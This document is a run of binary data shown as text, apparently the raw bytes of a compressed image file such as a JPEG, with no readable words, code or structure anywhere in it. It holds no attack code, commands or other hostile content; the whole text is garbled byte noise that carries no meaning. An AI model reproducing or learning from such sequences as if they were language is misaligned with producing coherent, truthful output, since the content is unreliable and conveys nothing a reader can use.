.* I�+_��9���<�I�i� 0( � ��N�	�1���L��e�s5�w5ÿv��1rQ�VY�j�r��:�\�\�"�#�~u��~}sZz>g��iSY����ƪNh�:QÏ�'��Ї���������̯����\����������Ih>�\5�ߧ����i��c14`�Q5#p�ڳ�p��RcY\�i9�8���,����S��y��Ȕ�	r)h�*ʣ�^u���M#���NkK�Ψpr�l�1Щ�#R�|�Y����޼=����Ǳ�W���7ퟨy ����������g6ЌLb j�@Ft�zp��;5ͳ*�,�n�����C`�4!%9T��ny^de�VLԋ��=9�jk:���]8jf�5�֭%�4*hP��S�9��$��9zV���G?��ϋ��=���M{�������T�K�Q!B!�
��@!�h,� U�I�NA%�� M �R�f*�L�,��,���L���3[T�wBg�!��>�9
$)$2B�a�HQ(���| ��|�2��=?�����OLX�B ����� 4	�M  Hh nB܅��E$�%�@!		T����s���ĜiX��}/?К֦�ѹg����d���q�) d�$(�2B����2�������#���:~��>�k��7.(��,b
$(�����T�*�J� ch�hh���T��&RR�̜t�2�X���!����5���F�ӁR��J$(�4�I0h!U1 e�z�I��o��p��sٗ��X���B �!d�$  � P� �� b!��i$(���	$!�(�&**%�1r��g/Tչ�����J[��ek�� 9�(�d��$O��yf^��<=��86>���c@�BE$�(��B�
p�!�H1�	�(��A��%�)J*T��P䙨��"M Տ���n�^uM5�t.1Ϩ��w��wM�k�4����Ƅ2B�Qh��	��?4���}������s��}���|�T(i*�Q��Y!D���!����Y.%S�� 	4	�$�HY �C���"E.E5LԈT�+|7�MgT�Y�[�P��V�,�ra�<�ӄ��س�k�K����^Ϗ��o^�+��}9�~e�$ ��%8 4 -���A�͔�f����C*)%��D4ID�I@��$9 r��6���;N����i���nB����&�ml��i0TP�#)�k����K�_��<^�[5���v=9�Ww��ˋ)$5"S�Q%QY[̋ -�U��jdV���4y��&jd�))$R���J��i$rHKH\��QZ��U5�0󸷛4y3G�Y!H��\U8f�a��Ɔl�,����ML�� �O���]|���vgp�����a`JKy������%H� (�Q,m� �B43F�,��-$R@Ғ�H�����.@Lw6��+L��*��ƃ�éL�����G���~�w=�W���x���s��J$(@�|okŲ�.=�'���lúu�D2Y�D����i��s��1�R� Hi � !��3P��y�BD���$�iu4U*�������>��3 - �%��3�,�G 6ya���&}`�� �4��R   �� H@   �" @  ��T01��a6 �� -       1!0@2A"3P#B`$��  峖�[9l峔�S9L�3�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�#�3�3������t�:i�4ΚgK3���L�ft�:i�,ΖgK3��t��gK3���e,[�mP�ap�gKP�j-C��t�����:Z�KP�*%C��t�����:Y�,ΖgK3���L�t�:i�4ΚgM3���O�2���%RL���
u�N���-�+$JnZм�#'�n����Q*Vlz��k�"�]����abŋ-���T��)_Ϙ�66�FN.�N�h�,X�bŋ2��ԭ���_´�e�[��*St�J^-��2�ʑ�g ����ʿ�R��:��ߞڞ	��������X�6,̌����r�d�e�
�I;��/���y�?[���g)����TL���j\�����Z�����v|uZ����$϶�%�~=�>��T�UV���"�T� �<ѿ�������\��I;)<ͼ�C�b�<o��g�>+�.\�r��m6,[E��c�w*n�}��BXذ���bڟ�NN�*��\�r���bڬX�bŋ,X�a�ZYH!���1ab�B��L�Q�������ʩr�_ܶ�,X�bŋN[9l圳�dFDq-S�z���3wҴ�HQD��<S�g�V�Oرbŋ,X�bŌ�-���rQʉ�(����9��D�}B�!DQ,X����45�x'�����l/�bŋ,X�c)����BG Tbr�e^�S$?eZ�*r��BDb(��#C�oAh�+K����ر��r�*�B919q2�_��un\�p�J"����-#E�ů������"r�d��ZV�{��y�Q��B"���lhhhh�6��'�Ό���M˗.\�s���_���H���hhhkCC�!h�j�˗.\�r�˗/��ڼ���C�		B�1����Ұ�D{�(K-D�z�.\�s1r�˗.\����Y�{��B�/;C$��H��}�#��j~{�.\�f3.\�7.\�7�M�]�� XD��/E��HkC��|�y�\�r���Y�Q�O����$D!zMZZ�;��8ie���>�C؎�/5�|ǂ�Hc֏��v��N��c&O�e�DDB�w.f9�0�g3Fa�C��Gs��j����㌰�"�nC��9�qac+�ⱒ��_�po��eO�2���, D�^6I�T̆Rŋ`�$5�Hz�6>�yZ̫���xD����s30��ab�Rŋ��1�D�-p�
l��tܹ��f32����%��<"_J�����-3^n������g�W���D��Ȍ������Ni��a�B�����ŭ�{��}Е���oY��@���/MJ�OɩͶ\�u�H�AOE������Gg��X�������t���|��<^�oZ��NYcN9��jyU�3���$(
"X�cX2Z���\=)N4Ε�<NM#%� ��(�"u,�Ufj�����Sz���w��+d��ΑO���bǏ/ʜ�'u^�k��X�L�Rŋd����Kh;K���&�:vt�M��ri��b}�W.\�r��6Tަ�=x��嘧L�#��ʎ���B��*q��F[]t�%D�X�l,41�Hd���"_���������9�s;3�9��tfFdfFdf3�y��#'�M�x<��xfR���I����c"XJ���=��Y�T�6˗.\�r�����"�?#�fX�eE�ct]Fc1��}V,e2�#R=�v��K!+�R�N�B��Dpx[,X�mlc1�a��[Kjn��gc1��f3��c0�r�tg3����˳��2�L�-�����t���\+:S��ȁɦr�i��/4G#���[���ES2���ŭ6,[��1�b��X�c�xJ�eur�˗.\��qQ��z�\%S��tS:#����9��G� *9�29��S:�ur:���q����\�U939䜔r�r�d�dv8�sk��zi���>�!����v�� �"Q����q��G��[-�3�Ĝ��MP�ѣ����:jG"�ʦd�e��˗.f3��c1�r8��_��=4��G�d�OL�Gg���b��	Y���{��r�̌�s9����s;3��.\�r�˗.\���ʿ<�oL���i~v1��`�'}���6"�M���b�˗.f3��c1��f.\�r�˗.\�r�����[�}�����1yX�T>�Rè97�#��;��� �I�3����c1��\�r�˗.\�r�˗.\�|8�yO���hx!�hO��H�Q���o��{dE�O�˗.\�r�˗/�˗/���.\��P��_��%�r����1�&T�Z$},a��/�r�˗._�r���r�zn_�.\��U���M�T����r���ؼ�d��}hza�_��\�r����\�r�\����"{�xY�-O�2�n%�c'�G�����^K鿆�˗/��=�ܖ�����,��/,$%�cP��(b�B��r���������O���p�3E{Ld�����=�<#��{�7�2^>�I��x��2D�o�hG������-K����=ߓ��t����"�V2l�-�-��X-��9m��1�)O$�O4t���˗3X��:�D*)x�1�����X�)����2c����7a�G4�#23�u�#+2
j�����H���X}��_�X2C�ɳ�kfK+��d2�L�����Q2�S�d����l<��Ǣ^xM���Tㅆ�,X�		xXމ7Ї��x,P�D_��~����TSXرo+�4���x#�_�d�~�Yӕ9��CE�-���K$T�hzc�#�)oG���:sSXر��[[~	%�B>�x!����K���R�58���d�������E� [�����Iҩ���o��2D�=��#�p_�~�*���q*��q�������N��q��YN�����g3���1���XKCұ]��엯H��1����x,�=+E���^�2"�X�1�X}�;C��"���1���~;`��O׊"DB��hk��a��?Y��/M�c��X�ߗ��ȡB��2�E�����]��!z;hc�Ïa�]���S)����~w�
�X!λ���]�I��RŴ�2̳;�������eX!b��ӈəG+;�̌�̥�?!P�!p�\
�k�c���7�b�{VL��,8�p�w!JU>)*G.(ˢ�입��DH}�bń���,[��z�\��4.R�����ߠ��(���S)b�E�y�X�bŋ)ǳ�R&R�FS)N=�e#/��%rد�BBGՋ,X�l,X^���u+��aD�X���,_�e�J�D��4$$$T섋cm�i+����X������`������C��N6QBBD�I{ԗ�=�x�a����HH�,X�&SY���$?��d�!�������+��b�Eo����"�F�y����)�ż���Kl^������	D`[�lW�N?��EO��w)r�fM[�Aa=Dv���{���#1�D��T��\��Ӎ���=����K}ki��]��MENN��������Sb�\���:yy��	+��������D6{�=�X��sud��w�"1"��J�eIe]�T�������e���_�ov��G�-ᴷ'�ذ�7&���<V!!#el*K!iV�*Ia�m�)w����}�1�Ko>57�Sr,#�i�V���F"BBb��5�J�6V%�V"�XO�{�VD��S&�l��'�Ƥ��/J!�qd�YB���QXlD�+��)��	����]�.�[O䷈�7�Z�{�xķe�ܙ]��
��H�1����+�����ϯ��p�;%���Kxp�=6�!�	�l�
����a?��h�+r[Sw�*|)lɼ���F1x�2�ٹ���!�_�JZg������ʟ��¤����q��O,��ģc�/�+�EGh�Z�hⰭ����T���Y����N����N*	�iz;!�����=��"l*�v��,+{�գ��xX�}�����p���r���,7�?�je�=��;�d��-1¯��]�^42�������~.�r�Y^.|�C�	d�zo�� 1�XUwqB�$��Q]��ư��'zuv��p�� J�8��e2�[��?㥛����'e���Lq��i+C	�嫽T��#���.r����q�'1`��gֿ�R�?��?���ޥ�;O���*�Ө���]�)33?���2T(T�G��ʼ4�`ǰ��v�>�Kh]�}�]v�)��	��lOo��������?	��B��O��_����W� */5%�'�6��XI]/b�r�	��Kd�ՑY��-E����{�?Aiz�Wj�4�(��x"�j+O֥�o�eL#� /
vt��%�U]�ߗ�Ir�r�d�83+,�=|?�ٍ�G��-�Z*�o���0eM��r��4��4NQ�����B#��	$X�Ǉi�����H��%���~خА��#�{l�Jj��N��ʘ��;�Y�tv)7T�̨N���P\�����+�2Ds_
t�*������bC���lIw(�o��G�Պʰ���,[�Y�����DS���#<�c9�1ș�]h���I�>�ȑ,%����
]�W[zt��Ccw~vTň����s39��3;9��3�sQ�9�5�Ә9���-�p��aI�^X�j�Ҋ����ʃ��:ߡ|.\��������"�חg�䕟�MYl����Ce��o-�����~�iJ���X�Єo'�ߤ��e=����,e,[��c�C�,-r��;�Rd�F9F�I�zL��b�w,���l^�?5���xԅ��W"��Ȭ���1�/3�Ga�-�q��� �T�_ ������FLz)n�W3��c�X<)|��z,�����ׁ�Q��w�)ԑ"Z)�����O�8oJD%�D��J.:aJR#M@r�a�z�d�C䴾�:H1�C����JH��;c-Ǆ>Pء���!;���gNF��)w�ؔ�n�F1����E��&>��R	U�D8H�mW�|^��o�C��r5p��Xo��ci���f1�з^��>�	>�	4:��/q��K�p��}��!5-66$�N�oU�c���[xj�t���T	�b�:4��S'��ܜV?Y��=iDUeU�3!�#��ӑ��T���1鏉x���5-�J\7�MA���8o�RV���rі+�cLv����i�Kx�[����� U�ǃ����/�� ܿ(�Gᦠ�|��Ä�����Ǣ;h���"������Ks�g���ű�1�ܨ2?9mQ~G��/��loTv��1�����)|�7���cֶ�&Kx����e'߁}� ��+o�&K���q�8�� }xW�i�?�w� ��#����!z�'��_�aFV��?�x������ƾ�D�ez�>�X��rY�kԑS�_�c�ԵO�-�Z'.'(t�8�� dT�/�����H�,��/�� ���-�c$Y�C�ƞ��dT�-�ƶ1/ۃ����\��� :�ܿ�ɜ���rX�%��~Q��j����>�2�N�o���/�l._�g.$镕�����K�������/����r�����r���}V,[	�_�R��n#�N9���B8Ӗe�\��������|.\�_�G�T*��Ȭb��{�ij�%._E��f2��=����Q��?=�n�R�����N#��BC�Z�@D�)E���V�����ȯ�����>�˗�� ¶���t��F"'!�^�"fl�%F2%Bk�"�σ�s�|�'.JZ�� g���drdrdT��It�:y�4Ξg"GM#���L\<�D�D�p͝	>H��tS::�GP��K��T� W7�է	pX� ��'���C��tU����:�CT������L�&ts:9�Ύ���:J�IP�&t�����::�GP�C��tU����:�CT�j�S��t5N���U:
�CT�*�S��t5N����:�CT�j�S��tN���U:
�AT�*��}S��tN����:�CT\\�C��t����T?��            0@P1`�� ?�E^(��(��(��(�(��(��(��(�F��8���(��iEUZN8�8�Qx�\qǄ^�.H�	�QEQE�Qj�p�7q��/xOG(�<1 ����� ��q��<�Eq�q�q�<YϦâ��N��Ӣc���h9�� �a0��>�P��<JO��a��Ť�q�y���9��tD�<aHt�C�EC�E�9��
�G�05��q�5��Q��9���h4�8���������3U��!�qSh��i9	�/8��pS�!8Ɛ�8�NAs�8�;��
N"w��8	�>	��i�@�a:L�8�F��C� i�
t��:@�)�
zTآ�,�~�*(��oәC�w��`�zwi�XDV�ӻNs������            0@P !`p�� ?�bY,�Y��d�YfY�e�fY�e�fY�e�fY�d�Y$�I$�I,�,�2̳,�2̳,�2̳,��t����v�!�*Aպ�W�,��.Y�,3���2ta�*T�!��,�ʕ*B��Q�Qbŉ�y%E�r��fK��Vd�[/��[/��Z3��Y�/G����F?��p�A1�|x��OAAAG�����`z�$�(��ˤ�_�θlk2�5�=.3Y���\f�.;ZK�'��I<�'nIҝ��~��Q�Μ�s���\���=e�I�z�I�y��y���- �#�zx�mf|5�����h���|��I��\������$��}��I$�o}�/}�C���_[��^u��[���� 2       1!02@AP` Q�a"Bq3�Rp�b����  ?��������������������������������M����GA��tA��xG�xLP��A�>���>����t444>�A�t���O�����M7+�?&��U���$�F�2�.�j�Xi<�nҸV��a�6^������?���ΘJl�P�;���h�zX��N�l�ҍ~�m��J&ԑ#�������u(�mv�]ڣ�"'���]6Vnƺ�Mh��^,\�'��r���Ee:�ʰ�q��e�S�\�o�/�rl6{�"ht�i��ȋ�D*�+��$�&�]�6����O���8TEۗsI��ڻ�6��ۚM�y2�ԛ�wsYD�+���L;�N��2�%lH[�q� B�!0��Fϭ��YT�Hg�*L¢EC��<��Pdb[�I�T\7V�핉��f�'�a���x��M;(��I�~'O7T�5�aS	�N8���n�}�L*a��lh~����q�&��B��B��F3�GY��]�.�� 2�c-�C�j:��L&0��6A<�y"�E� /~/O���䕿~-E�i<�I?�M�w�̼��>
�$�*���rO�������� g�^Km�7�s7s$�Q�m,�8��a��t� [��P��T�σ�-�!)����ҝ�ݬm�W�u��U���қ%g���ڹ��zS`�}U�?˹�vn�۱T��ܻjN��M��.� �'r�k�M��ȝ��6�7��d"I-���n�.�_���*Η��d���>H��+l���!<w��4)�R��� tӶ�Ļ�ݬzJ$\�/�"�$��?���$�q����zƷJ�;dI{�
	�?�r��_��oi�n��1!mڕ�bR�n��l�B�ܡlU,�T)�I���n�<�Ib�{*W��{l���9bɆ�
Υ/k�l��k'��,+:.A%IT��7g,SIZ��+c���SU>n�t[�N��"��Ra����~/�!L�vwq��u}��joI��F��d�:�(��d��T�q�,�U�U8jMr4��4�Mr_7�YS�$�%T>n�0�Y��»uQ�+���v4���YdH1�F]��\Y+%n�K"���J�k���tJP��жI�(a��Ú��1b,J�%�k��t��*�R�;I�m�ZV�t��8�P�.��8����yIf�};W�(��ǔNR��?��S�i�Y{����y6Y�i<�%O<M��
�vOuN8��$�Q��e
�Ӏ�b���΋}��^ӱ{m����Җ�Ҧ��:�ڃ��<#�<#��:����[�i�a����/��*�?T/��Kac�<ǃ��{c��a���������c��x=����<�P�1C�x=��1@<�<ǀ����<�P{c�����P{�1@b���(���ǃ���1@<ǄxG�xO�� *     1 !A0Qaq�����@���P��  ?!�ξO:�=?���<�#� '+y���� �|�'��|�8���?����?����)�/����?����7��|� �|�7����'����?��y~�������_�������k�>��}������� ��h� CF~O�����G����x�=�R��Z����o��y�_��?���g���>��}�>�pϱ�c�<�?���� '��y>_�����_��_������������?��y�_����_�����/�����Bҵ�B��lU����M���66=�]�t\lTcճE5�r��V�(����!j]*P�-
P���E-,�]��ˇ��b���z3�6�S�v���� �Tբ�(��(�*+�EQEh_�(B�R�j�E�Lnv��G��"�q���7G��*g&"������*KOb�(��(����(�+�д-(�B�Z*���	��P�v�s�?�1	
(h�m�X�ȼ3���6q�Ц	~��*�L�����T(^ �+R��(B�B�
T!B*����ސ�Ǽm��(8BN�
>�h�'���r��7��"�(���*D-�M�|	�r��3lK	8O�㠡J�!SP�(�
EQSg�x��o�������
R\�C�j�������c(z�፜X7� �Eou��(��x��O�&p&�s��G#	�{u��P�!J�(P�P��M�:f���:�J!�YQ����5��v#����lY��]�"]�\���߸��)v_�R�(BԴ�EBP�?&����K�A��.NS1�K�!�jv���G�-�� R�B�B!J��(��(�/l+�%��\���������в!�7=D��v/��c��CԄyw9���� �R�B�Z�
(���������(CS%�`��ّ!���q�!��B�B����[,c9��9m�~MZ{?��B�T!EJ�-T$$Q^"�(�������� �n$�-��(PB�h��=�Ƴ�]ŗ,p�!B�6q�et���J.QB*!BZBP�"�����H�@���ln�1&`se�q�(JxD/F���,BE��4��/�v<�^����Ye�����E$$QB	$$$- P �TkL;�k�=�lp��PA�- e�p=57-G0B�L�{-����Ye�Yqqe�YBE	QBBET���B"�����b�1x��=e;�>��G�T��,ۘ�8c{	U*�4������\�Њ6p�����,��ˋ,���EP�B�
G�u��7���r1r1�=�K��$�����cp{�B��A��x�(rǩ�[��bbzK���L�Ye�Yzl��!�Ex	��9������6Đ���=��t��[�9��l�RK&�C���<E/�/4T1�cU	�hG"���>�/�zT��7����׹�As7���ĞN��R�+����-�٭�G���w2��BjSCR���?����	�0�XP��'zn.nl�\�%BFIp���|�	mK&5(�n�؇��䒂��$%�K�m0�&5�	r�	�#�����a��o�W�Fa���.7���|Ks!-(�.�MsEH��/�,0��}���}d{Ŕ+���^�,���e�� �k��)!&�I�
�@I-h',8s����M� ��B�{�z�Y��Ye�/�r�n��{�J��$<
(B��B�ECI0�̣c��1Qy2��n��� ^���,�!~K��Ybe͗&7 �;�0�s3A �
!C֚&�$�Lp�s��n�ɱ�V�.Yszօ-��j�{ܮ
s��h��*��E�j8�r5�ʎǤw�a�*;�e�Yeŗ��/��aE���[C�
*,�ZP��,�X�ȹ��I=���^�c!�� ���C���}��/J�`����%�@B�7�Ӹ׸��w�`Ǫ�7
(቎9�v8c:�o����U�\Yz=�ܽ(B>�;�1Z.E�N�-M�C�eݍ,7�o�/�����]%ٌf����w.��Ys���!�~���!�uR�	��1�y]��u�؅�/x���&%�d�8��*9L�Y���w�B��x�f�w93���ȐE �DB�fq^(�+I�S!N�)A�а��*�9�)�kܧ��2�#����B��51��Z�8�Bٹ�+�������Q�tZ�?Y3��x3/B�L�C����Z���n7��)h��E�Y�P�G�0/'�xgx��yr�W"���(V��#�9���b�*o�s���ϡL�(���y��ܹ���Q]%�B�!f��J!���3�B�%�����&���6	sB/u@��41��N�̇��GQQG��o����1��M�/~��)B��ﱹ����Ү����(-��\�3s��c9�#�K�9f�H���0�Hŉ�-F��f��-~��|����ar�]��<'�~�)��M�8~����J�M�A6nyK�`q�,{6n7���{���!EAFi�݊�;[`�q��E�,�BC7���Ǒ��ԠfL����︗�+�7�%pq�	��Vi>"�+��{ǹh�N�J���u�d/��G3�Q�L��D̿�ip!;p�v)��{hl|e�l{�[q�J%B�d&lp��b�����Z�xG���zvC����/�<��)�'�zŻ��"�b�
}���B���(S�����F��2�n1�P�ꅖ]I�h�����H�*$QC��91d�YP�v�ɜp�YT��l[���C2gc��+�y'�|��߼�vF���Dy�)ܧ��zKv-�7��e��[ȋ����u�ٜ�1�dʔ*�C�3u���B���(�� �B^!�E�3&=�a<G�'a�f����0=Ppz���(6=g���=B��S�z�O�-���&���7��_�L�q�xv_���"�Qr,U ��v$va	W� �e����q��E���A-#����B�B����3{6h`�RچTM?%�0�AŸ�3��	���"}��E���9L��+�y�������?���ח�]��Y���*w���(�_�^w�.���j�e�;Q�eG�$-!�c�ZX�3!!�(��B�м�7\�YbX�Yx�h�*�,�/r���N�\�+���{���x��¯aۄ�>�QN�;�(P�HX��l5c$�-N��%	B���.��G�-����4����/(�B˄�6<�s�\{���4^��[�n琹~�_�n�/�E\��1��p�q�-9��c��.=r`1I;/
q��1��J\Ye�Yb��q�-ܷs�_�CǨ�I�=Bߒ�ye*(0�����,X�B� �hqlt0�9p�c���Cx3rp?�,�fa��W(��6^�'����O�����
C��Z'.m �-�ZY�f���Ù��P�#��� ��1��P>�m�E����~b��'��B�pB�.#a��nw��2������@�3�H�8r9���bf��#�w`�c������!e��Q�=PNM��ˆ{i�卥q1��K)��!NBb,���� B;76��c��om(�X�����rb'�7E��\YzV�(�l��ٍ��8��B��2X���)cV�{:s�a��rrr2�ȸF����R��,N_������YpA��\,�p7��z)7,G����4Yt��ō�ũ����Ύ����bf�Z�,�����,��YbbplE�!�B��Cжv�'}��2�!	E�X��>G�ң���Yq�0�`�޽Αe�鸽w�X�rx��c�f��zX��(b����/�ޖ1�,>�ɩ�Y1r�C����{Z���(OE��˄!B�1E��g>�f3p��Qɹr��{D�{���8>L�#0���,��c�y�>�����M�7�B�]ʤə�s�8Rģ��)���7�����>L�ڽLps ��y��e��QY��y�p��&3l-(�>���{�ə8z��b��*2�[�eᣑ��-B�a�w�&� �,cŽ&}+d�.NY��r��2�s��lpqW)B.�Դ�Bҡ�Yɓ3fA����
�{���ˡ%�NǠ��$�c��fm��� ʊ0��ő��Ct2kk�Qbz�!k�C9flyt�<R�!5�Chu�AE�J)c�P���ɡH�s73��.L��]@!BWAB�IGr#��1�ROaM�CF6(U
ı�<P���M
E%� ��Tq�q��R�b�)P�8�d0c51�2���EhtQ�k,p�&�Z������y����"�o]e�ZT#��y0q<��}e��
T�N��1��Z�9��P�'!3�w:��JЅ���Z�c�p����Iswޅ���!hpᱸ)p|Ι�,c�����<�54p`[�-��F�ޥ]%S98�\�/��ݢBLB�,l�����.S���8p!d�`p��S�n����!b�,C�fn^���W�A12�,��nT(c��*&��P�<8p,"�.������ɨ7�Mh]T!��/C8���Jnļ�G�6/��]�r,�09�0�.�B6����X���AR�#a���z��T!u�As��c�cl,!�k�9��_�ChT��ѵN�Z�8r�1`P|�p8G&P���УO�Mt�G��辊��(Bе1���ɜ�8�P�3���CV�-�ؤ��<����)]qhYLд=T4&'A��Zօ�m����YP�.ƄA�&�S(p���a��M��O}K��[:�Lx�4�Q�A�YIS�kR͙U�o�Z�w���΄���oP�.�CIw�1� �ǿ���ˍ�<rǱH�hS�<�׬��+Gq�w��b���^�����-+^��6�1�A��Qd���4x�bн!Y~ǳ7�+�s]���O��e��ix)�B��E�YuJ�"��c�f��l�������w���;lK��HI%���}�	�4������WYʕ��s�!KІ,�|k�ޥ�B��.�8x�4ntl�;
p�TFsk0�<�p��U���+��u)�c��(bP݄�x#��4z�)�$$.�	1EH���J��f[e�ba%`~���PЃ����uT<�p��(��v���( ���E�jE#�1�plS.F	žuBH�Q؅�Z����B�à��n�ʩ���"�(��Z�+R*(��*oD����%��ĵ�]è���!���xb�8J-�!�6���J�,1���S�4P�x��ɵ����5�H}��YJҺO��T,C�$5��(0����]�HH�Z}��-T(ZT>J��7�b���7���zTWAJ�1�,��<C{�U^H��nw�R�B�R����E6&(xbm
,{��6�%�kR�����I����[�Q"����B�=���(B٤WN�lU�r��7�*uj#��0��݌P?�P���G���'�-�a��i^��&l,��BBF���BԅF�*�ث[��2P�&8&B���Z���֥�f��?�X�ą������{���P��s�օ(���K6�}VPFyx����J�46��
P9Zֵ9R���AvA��[>E7l"ʂ�D�I!EQEiB�-uh�# �91�L��F�B�ɍ�S�V�����6�yc����FN�e��d�By[��}��bB���P�QEk]U7/���!��Fi.�! �JƬ<�M�k]5����"�n��Ea[{GmY��IQJ���hwS�PP6
!~tk�o�!ň�b8�!���~�ݝ��b_�9C�{���T	��Փv�*����G�	v�u]DWR�n��G8m�.FD�9��`�/r��-����o��_��G'��7-�[i	�p��p�a������4��r��ع�?<B���c��!r�&n�ܡ��1��T�]f9C*w�j�K���?r�>;jC��$�D��%��ڗ��ӽ�Nq	�/�X��>͋eE�e�JP�Ε�8Cf���ou��d�k�
���V��L[tRM�҂ߦJ(M]��JɈP�(��f���a���� �8�B/�1�$_�ԝm
�X�	ɹ�Q�|!o��Sy_�J���9�#!�������F�!G�m%���xCɔ!��,���1��vn�Y�{`CˢїO�F�����p6�E��r�[*�pP��ً�)�m۬�G!��vEyC=;ݥ������5����+�b!vo?�Z%���8b1�~a�"7/�!`B<J7�L[˻#c/=Vr82��.�d�JJsdN�,��B�x� ZҊ�����3m�����&>���!KĢ�aE$�w�jg3����兢�fQ�s�fr=j��P��k]��Ko�&��&g+<ldg��ߓBҍ��d&��g����Vb��q9�^�:2���g�]1 v稅�')Wa�>����A������3B��e��a[w�.�~��R�<�����0	H<	�.��x���R1/�(YH�(cݷ�p�����1�����Y�hf�fwb=$��R��]�D+Uӱ�d��'�q��i���r���(Q�v=�tUMe�!�������]���f�L�_�i����w(!
h�F�[����|�پ�F�O0��ŭ�~��b�\d!��x�-�,ۓ�|t�J��\���Kb����F���=&\�X&�1�Rl��坬Pŧ���Ɍ��>4�v���	�^���BՅM�g�A���ޚ�B6X�1jZY����l�AN����:��:�	[3����%�<��ې�@��.�ƃt� .�U�=њ��B���ed'��P�)P⠺���aZ�9�B���3b�.Q�=�a�0��ٲ��n�O&A+�B�NO�[am(�w�#*���m60m�Z�qb�-�Ս��Z����,au89{����IB#�x�����o�nYH�llmY7~��8���7�5&�t��7����ɹ�I�c����r�h|�G>��K�-/��!J��F�Ȏ�e�]$8���57�J�wX��v�������� ɖ��E�Ǒ��;|��̹1Kcr�fF�=��c0�-V6mȭ���B��4oe��tP�`�3((R�T�e����<��B��i����H� (]�o%9C���E�b0�ꂕ��\��8���zЅ�}�Ű�16��x0fp�"�C[�!_�7q�����=`f�xP�7�.��Y��B�7',�ٰݛ������9X
���*=�}od�&���g�,N��a`B�z�m�8bS+��SUإ88.|��b���#J2����7�г�!dq����"��R�t(t5�P�9�Z����r�Ѯ�9��1��`(P�(+�T��5,E	Pǖpg?(�B[j�Хt[i��.4m��P�!�HF�M�X��o�t޵C,�09�1�|��`�^DlR�%�88�KD̜e?2O���{�����i�b�41���H���[��)�-HZ��s���9�iF��7�WOq��0R�#x{�&�#���ַC���$V�<�j�B���-��P�c��P�5�f�=�0��-��Ȅ�!��}[1Ӵ�(�)�ۋ86ZY(�ȳm��HB�Ǣ�����}ǈ���a��qld����]��g:F=2�ֽ�A�CW��c[�c��-�>�[������l���[sb�b�-c��frF9�-B�e�f�a���[ �#�3_�~#Ѩ�$C{{C��F3�d�|�B��}��V��͌��� �؂����VͰ�!B�
8z\����`�-
b���O*����v��mH>���~�e�۷���ő1s%���7 _�P�7}��	���=F�(�`�e[�7I���E!Zsc�,��#�9���p�\ݕ��._�,���z�)�e��7��2�Zl�V����w1B� �{���#N�%�O��������E"�QZQB��l�>t90�*.p���E�yYAc?����f? �2�Ѕ��ë�y�E����4QS],cfG8�,��m�/[? E���<D-���~�1�i^E���[�,Qb�Et�1���s�B:zP��boM�r�aT��(Y1�O?C3��7�]i�Ԧ�u�1�hph��-������'�7��%$-�͟�`-zшoO�s�oZ��1��,�E8�(�J�鷳0~�l�ت��?B� #�!B�/B��1��f��(�)P�ZRˇ?C1��.��7� ⮃�1�#EhF!
�,�M�����_�(lYg���W,c��1��Zђ��z����P�.�l��޾?�1�c�9B1Bдe�Zy�G1�fz�]k� %���l�c�1�p�,����Ϣ�&7���X�Eq��T2��U��e���/M�Ye���1�p�"Ɣ���˪�hf&Q``?�wM���#��e�����/E�8c1�BȄ!F�fP����d4�����)�� qdgq�0\�b�e�Ye�Ye��4\���p�cЄ!B��=E3r���6d6���
��X�e�U�03��&#��[�U��z���\'._A�sz/UÆ1���-M!O�����>�ؖG������`�G���Ҹ��,�E���.-W��6Yp�9B�E#��SU��9_��>L�ا������dx���(�W�N�,��,�\��Y~K,OC�8��r�B�w.S��6=��cu#��A��X�t, l�g������bѺ0�8��Ye�\�YzrYp��P��zn^�,p��(B��6�7�X�b�;�\E�݊E���nQEģeH����%HJ6G�=7^�.n,��.K�.,�,e�豗���-�p��x�O��cb�������ˇ���P��~q��sfH���6�6�6�����[U����p�!IFa="-���O�c�;ŖYp�,�Yoً�����AK7ٌc�еYe�be��,����� �!Z2eF2!<S2���m��xca�5O��)��右2P�����ãcS�҅��,�Ye���/B��Z�z��S�2Jp-{�������#e�niTEˣJO5���b1���m���ֆ��sf���pc(�_ู�(��B/b�-S�������ȝ�����\M����"���?���� ������}��v��7�>���W� g�~W��t�M����=ߢ�r����w��Y�>����~��~��~��~��~�ƻg��}��~� G�?����}��d� G�?��O�}��|� G�?��O�}��v� Gݿ��o�}��|�|�l�d�t�d�r�r�t�p� G�?��O�}��t�d� G�?G�?G�?G�?G�?G�?G�?G�?G�?G�?��O�}��`� G�?���}��`� G�?���/�?п���O��oѸ�G����I���������?��      1¸l �8��y��C�����%�H*X1���Zb��oq>py�!�����<y }b���~�X��8��i��0#�5\הT��Rx.�@�<��!��QD[C�0)00�.0�b9��ˎzɧ�X��QB1�1r-|�?}�t4sp��pL�_[�tXi��el?�8���4�QWQT�&�CVE S�:�Mti�AL�.�(��:�4YB��%�*
)� ��VqW�ƃ���)Z�{��\"I�Sf����7�E�;尭�����HAP!.���Yy���f1�$�K�A�l� 8�O(J (�xF��!��I#���o�	��cB  <���t(  ���P �
�� el��"� #\�J�1�-;4�\xB�'�+D�F��Km�  �8lC���4x� �e`�	F��xWD!�A�(��v�I�`s�#�4����w*�"�u����aN){���� �T�$k(��-�kq%*��م�[ٜ�f�� -�1� �g�H/��*����`"�f_�R��� �)v˥�<@�'b�����U��e���k�:���%e�4�EA�i$`,E��-&��!j��K�@���r���1vWq�(`�	�0�ӂB	DaT,�A�\T����H�$S;$�T	��Qͥ ʼp(&�@r ��6�c��#A�q��;��l-��~-���t���7�T���q���
���<9G~���]P,#�&���I e����6����{Nj/���h�Wp3��Xj���IWX�%��5�Q��(��(H*�*�ϴܘ�x'4� UO	n^tZQ �� 9I���ں[�.�� @Hol
A� pz�υ;�� 
 �MY �I,�E|��- |�'P����M��,�,��e��C�,�,�_j�8`��XwT|I�7B�	�J���P��35Ir[.+��B��9m΂���("i���$� �0�qj)E|��B�V	
� �JK�a?o���$���Ĳ��,�Wm��%� ��Y�s�h��cJ��'�tY�1ɂ�
�r//�#n+��HoL�YF|�� o�������˫�"�� ��9��b�;ue��M�p�p�͏}�������>	*9 @	o��e,H0A�������=����	���ê�ͱ>�K� >iDr��� y�!Xl�<�}-��((�w�ļr���b�̜�0��CJ W�<���R�����e��U�,�P�8@1�Q#	��8AE0���F!��Xπ��6�0 ���(%�l���Y��R�<!k���pJ�$<�(�N��-ۘD�BZ0�
